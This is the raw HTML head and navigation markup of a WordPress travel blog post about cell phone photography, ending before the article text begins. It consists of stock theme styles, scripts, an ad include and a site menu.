

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realblognow.com/2023/11/05/up-your-cell-phone-photography-game-today/
body_size: 16501
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Up Your Cell Phone Photography Game Today! &#8211; Real blog ✈</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Real blog ✈ &raquo; Feed" href="https://realblognow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real blog ✈ &raquo; Comments Feed" href="https://realblognow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real blog ✈ &raquo; Up Your Cell Phone Photography Game Today! Comments Feed" href="https://realblognow.com/2023/11/05/up-your-cell-phone-photography-game-today/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/realblognow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='inspiro-google-fonts-css'  href='//fonts.googleapis.com/css?family=Inter%3A400%2C700%2C%2C200%2C300%2C500%2C600%7CMontserrat%3A500%2C600%2C700&#038;display=swap&#038;ver=1.5.2' media='all' />
<link rel='stylesheet' id='inspiro-style-css'  href='https://realblognow.com/wp-content/themes/inspiro/assets/css/minified/style.min.css?ver=1.5.2' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.8;
} }
h1, h2, h3, h4, h5, h6 {
font-weight: 700;
line-height: 1.3;
}
.site-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
line-height: 1.2;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 68px;
} }
.site-description {
font-family: 'Inter', sans-serif;
line-height: 1;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 16px;
} }
.custom-header-button {
font-family: 'Inter', sans-serif;
line-height: 1.4;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 13px;
} }
.navbar-nav a {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 16px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 600;
text-transform: none;
line-height: 1.3;
} }

</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://realblognow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script src='https://realblognow.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://realblognow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://realblognow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://realblognow.com/wp-json/wp/v2/posts/4135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realblognow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://realblognow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://realblognow.com/2023/11/05/up-your-cell-phone-photography-game-today/" />
<link rel='shortlink' href='https://realblognow.com/?p=4135' />
<link rel="alternate" type="application/json+oembed" href="https://realblognow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealblognow.com%2F2023%2F11%2F05%2Fup-your-cell-phone-photography-game-today%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://realblognow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealblognow.com%2F2023%2F11%2F05%2Fup-your-cell-phone-photography-game-today%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://realblognow.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://realblognow.com/xmlrpc.php">
<link rel="pingback" href="https://realblognow.com/xmlrpc.php">		<style id="inspiro-custom-header-styles" type="text/css">
					.site-title a,
			.colors-dark .site-title a,
			.colors-custom .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image.colors-custom .site-title a,
			body.has-header-video.colors-custom .site-title a,
			.site-description,
			.colors-dark .site-description,
			.colors-custom .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image.colors-custom .site-description,
			body.has-header-video.colors-custom .site-description {
				color: ;
			}
		
					.custom-header-button {
				color: #ffffff;
				border-color: #ffffff;
			}
		
					.custom-header-button:hover {
				color: #ffffff;
			}
		
					.custom-header-button:hover {
				background-color: #0bb4aa;
				border-color: #0bb4aa;
			}
				</style>
		<link rel="icon" href="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-32x32.png" sizes="32x32" />
<link rel="icon" href="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-180x180.png" />
<meta name="msapplication-TileImage" content="https://realblognow.com/wp-content/uploads/2021/09/cropped-Screenshot-2021-09-24-173542-270x270.png" />
		<style id="wp-custom-css">
			.entry-author{
	display:none !important;
}
.cat-links:before {
	display:none !important;
}

.copyright{
	display:none !important;
}

.post-author{
	display:none !important;
}

		</style>
		<!-- Bidvertiser2070803 -->
       <script type="text/javascript" src="/idsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-4135 single-format-standard wp-embed-responsive group-blog has-header-image has-sidebar inspiro--with-page-nav page-layout-full-width post-display-content-excerpt colors-light">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="Mobile Menu" role="navigation">
					<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://realblognow.com/">Home</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://realblognow.com/category/travel/">Travel</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://realblognow.com/category/%d1%81ountry/">Сountry</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://realblognow.com/category/blog/">Blog</a></li>
</ul>				</nav>
						<div id="search-2" class="widget widget_search"><h3 class="title">Search</h3>

<form role="search" method="get" class="search-form" action="https://realblognow.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg><span>Search</span></button>
</form>
<div class="clear"></div></div>		</div>
	</div>
</aside>
<div class="side-nav-overlay"></div>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap">

		<div class="header-logo-wrapper">
			<a href="https://realblognow.com" title="Travel as the greatest science and serious science helps us to rediscover ourselves" class="custom-logo-text"></a>		</div>

